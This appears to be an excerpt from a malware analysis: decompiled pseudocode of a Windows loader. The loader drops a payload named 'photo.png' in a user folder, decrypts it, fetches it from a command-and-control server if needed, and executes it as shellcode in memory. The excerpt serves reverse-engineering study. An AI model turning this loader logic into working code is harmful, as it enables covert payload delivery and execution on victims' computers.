 local_10 = (undefined *)0x100;
result = SHGetFolderPathA(0,0x1c,0,0,path);
if (result == 0) {
concat_folder_path = "\\";
}
else {
concat_folder_path = "c:\\Users\\Public\\";
}
lstrcat(path,concat_folder_path);
pcbBuffer = path;
result = lstrlen(pcbBuffer,&local_10);
GetUserNameA((LPSTR)((int)path + result),pcbBuffer);
CreateDirectoryA((LPCSTR)path,(LPSECURITY_ATTRIBUTES)0x0);
lstrcat(path,"\\photo.png");
local_28 = &DAT_001e3000;
local_24 = 8;
local_20 = &DAT_001e3008;
local_1c = 0x248;
local_18 = &DAT_001e3008;
result = possible_decryption_or_encryption1((int *)&local_28);
if (result != 0) {
BVar1 = createPictureFile((LPCSTR)path,&prt_constant,&ptr_constant_str);
if ((BVar1 == 0) ||
(result = possible_decryption_or_encryption2
((int)prt_constant,(uint)ptr_constant_str,&local_10,&local_14),
result == 0)) {
result = commC2(&prt_constant,(int *)&ptr_constant_str);
if (result == 0) {
return 0;
}
result = possible_decryption_or_encryption2
((int)prt_constant,(uint)ptr_constant_str,&local_10,&local_14);
if (result == 0) {
return 0;
}
creatingAndWritingFile((LPCSTR)path,prt_constant,ptr_constant_str);
}
pvVar2 = possible_setup_shellcode_in_memory(local_10,path);
if (pvVar2 != (LPVOID)0x0) {
uVar3 = (*(code *)(*(int *)((int)pvVar2 + 8) + (int)pvVar2))(pvVar2);
return uVar3;
}
}
return 0;
}